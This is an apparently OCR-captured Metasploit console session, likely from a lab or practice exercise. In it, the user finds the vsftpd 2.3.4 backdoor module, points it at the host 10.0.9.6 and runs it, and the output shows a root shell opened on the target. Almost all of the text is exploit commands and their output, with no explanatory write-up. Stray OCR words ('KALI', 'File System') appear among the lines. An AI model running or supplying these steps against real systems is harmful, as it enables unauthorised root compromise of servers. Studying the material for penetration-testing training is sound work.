 msf6 exploit(linux/local/rds_rds_page_copy_user_priv_esc) > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
File System
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 exploit(linux/local/rds_rds_page_copy_user_priv_esc) > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using
-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.0.9.6
RHOSTS => 10.0.9.6
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
KALI
[*] 10.0.9.6:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.9.6:21 - USER: 331 Please specify the password.
[+] 10.0.9.6:21 - Backdoor service has been spawned, handling...
[+] 10.0.9.6:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.